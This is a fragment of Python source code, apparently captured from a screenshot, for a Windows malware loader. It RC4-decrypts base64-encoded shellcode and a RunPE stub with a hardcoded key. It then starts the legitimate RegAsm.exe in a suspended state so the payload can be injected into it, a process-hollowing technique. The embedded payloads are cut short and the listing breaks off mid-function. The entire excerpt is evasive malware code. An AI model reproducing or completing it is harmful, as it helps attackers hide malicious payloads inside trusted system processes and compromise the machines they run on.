 57 ("hStdError", HANDLE)
58 ]
59
60
61 def rc4(key: bytes, data: bytes) -> bytes:
62 S = list(range(256))
63 j = 0
64 out = bytearray()
65
66 for i in range(256):
67 j = (j + S[i] + key[i % len(key)]) % 256
68 S[i], S[j] = S[j], S[i]
69
70 i = j = 0
71 for byte in data:
72 i = (i + 1) % 256
73 j = (j + S[i]) % 256
74 S[i], S[j] = S[j], S[i]
75 out.append(byte ^ S[(S[i] + S[j]) % 256])
76
77 return bytes(out)
78
79
80 TARGET_EXE = r"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\RegAsm.exe"
81
82 shellcode_base64_enc = 'CasHo2RDsQYO48M1WxjNBsMIwu9Q/sx3RXtwTJkDebnqIrum...'
83 runpe_base64_enc = 'av233yIGy6oNNVHlcMLfQwgBQ6G+30sGvMyqVjd5lirHexAO...'
84
85 for _ in range(10):
86 try:
87 payload = rc4(b'592ab6f4898882d5eb04a455cb73f913', base64.b64decode(runpe_base64_enc))
88 startup_info = STARTUPINFO()
89 startup_info.cb = ctypes.sizeof(startup_info)
90 process_info = PROCESS_INFORMATION()
91
92 success = windll.kernel32.CreateProcessA(
93 None,
94 ctypes.create_string_buffer(bytes(TARGET_EXE, encoding='ascii')),
95 None, None, False,
96 CREATE_SUSPENDED,
97 None, None,
98 byref(startup_info),
99 byref(process_info)
00 )
01
02 if not success: